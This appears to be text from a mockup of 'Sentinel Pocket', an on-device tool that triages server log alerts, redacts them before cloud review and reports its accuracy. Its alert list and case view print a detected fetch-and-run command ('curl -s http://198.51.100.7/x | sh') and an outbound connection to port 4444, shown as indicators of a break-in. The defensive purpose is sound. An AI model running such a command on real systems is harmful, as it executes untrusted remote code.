 Sentinel Pocket
offline · still sorting
41 false alarms. 2 need
you.
Read in your own Chrome. Nothing below
has left this machine.
03:12
web process ran: sh -c "curl … |
sh"
DANGER
03:09
outbound to 198.51.100.7 port
4444
DANGER
02:58
new SSH login, first time from
203.0.113.24
CHECK
02:41
file changed: /etc/cron.d/backup
CHECK
02:30
sudo by deploy: systemctl
restart app
NOISE
02:30
apt upgrade ran 14 packages
NOISE
02:12
disk /var at 91%
NOISE
case 0312 · srv-01
WHAT HAPPENED
DANGER
Your website downloaded a
script and ran it.
THE LINE
03:12:44 www-data sh -c "curl -s
http://198.51.100.7/x | sh"
WHY IT MATTERS
Web servers do not normally start a
shell. This is how break-ins usually
begin.
DO THIS NEXT
Block 198.51.100.7, then check what the
web user started after 03:12.
ON THIS DEVICE Gemini Nano · 41 ms
Investigate deeper →
Before it leaves:
the declaration.
This is exactly what the cloud model will read.
Names, addresses and paths are blacked out on
this machine first.
03:12:44 sh -c "curl -s
http:// /x | sh"
03:09:02 outbound :4444
from
02:58:10 sshd accepted key for
from
02:41:33 modified
THIS
MACHINE
✂ 4 lines · 9 blacked
out
CLOUD
Sign and send
The record.
94%
right on 220 labelled alerts
38ms
per alert, on-device
100%
answered without the cloud